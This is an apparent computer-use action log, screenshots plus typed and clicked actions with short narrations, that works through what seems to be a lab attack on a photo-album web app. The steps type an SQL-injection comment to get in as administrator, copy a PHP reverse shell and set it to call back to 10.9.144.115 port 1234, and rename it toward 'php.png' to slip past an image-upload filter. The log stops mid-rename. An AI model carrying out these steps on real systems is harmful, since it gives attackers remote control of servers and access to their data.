
{"action": "type", "text": "-- -"}

{"action": "left_click", "coordinate": [629, 443]}

{"action": "left_click", "coordinate": [629, 443]}

Check the administrator account menu, list the albums and open the empty Album 104.
{"action": "left_click", "coordinate": [889, 87]}

{"action": "mouse_move", "coordinate": [912, 96]}

{"action": "left_click", "coordinate": [468, 85]}

{"action": "left_click", "coordinate": [209, 263]}

Copy /opt/reverse_shells/php-reverse-shell.php locally and edit it for 10.9.144.115 port 1234.
{"action": "left_click", "coordinate": [444, 319]}

{"action": "type", "text": "cp /"}

{"action": "type", "text": "opt/reverse_shells/php-reverse-shell.php ."}
{"action": "type", "text": "nano php-reverse-shell.php"}

{"action": "key", "text": "Return"}

{"action": "left_click", "coordinate": [327, 13]}

Start an Album 104 upload, cancel the picker and rename the shell to php.png in Terminal.
{"action": "left_click", "coordinate": [932, 146]}

{"action": "left_click", "coordinate": [559, 197]}

{"action": "left_click", "coordinate": [746, 381]}

{"action": "type", "text": "mv php-reverse-shell.php php"}
